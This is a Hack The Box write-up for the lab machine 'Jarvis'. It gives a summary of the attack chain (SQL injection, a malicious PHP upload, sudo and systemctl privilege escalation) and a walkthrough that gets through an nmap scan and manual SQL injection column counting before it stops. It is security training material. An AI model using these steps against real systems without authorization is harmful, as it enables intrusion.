HTB Reports: Jarvis
Jarvis
- OS: Linux
- Level: Medium
- IP: 10.10.10.143
High-Level Summary
- User access: an SQL injection on the website allows us to upload a malicious php file and obtain a shell with the user
www-data. This user can run a custom script withsudowithout password, that allows us to get user. - Root access: misconfigured permissions on
/bin/systemctlallow for a quick root shell.
Walkthrough
A complete TCP scan with nmap reveals three ports open:
# nmap -sV -p- --open 10.10.10.143
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-08 08:01 EST
Nmap scan report for 10.10.10.143
Host is up (0.035s latency).
Not shown: 65520 closed ports, 12 filtered ports
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
80/tcp    open  http    Apache httpd 2.4.25 ((Debian))
64999/tcp open  http    Apache httpd 2.4.25 ((Debian))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.91 seconds
On port 64999 doesn’t seem to be anything interesting, a message is informaning us that we have banned for 90 seconds:

But it doesn’t seem to have any real effect.

On port 80 instead we have a website with some hotel rooms:

After navigating a bit through the site, we find the page /room.php which accepts the parameter cod:

This parameter is vulnerable to SQL Injection. We can easily break the search by appending a ':

As well as building valid queries that will make the application work flawlessly:


We can now use the ORDER BY clause to check how many results this query has, in fact the query will break as soon as we ORDER BY a value higher than the number of columns in the query result.
We can try sequentially for all numbers, it’s unlikely that the query has so many columns to make bruteforcing impossible. For all numbers from 1 to 7, we get normal, correct results. For example, when we try ORDER BY 7 we get the following:
But when we try ORDER BY 8 the result changes:
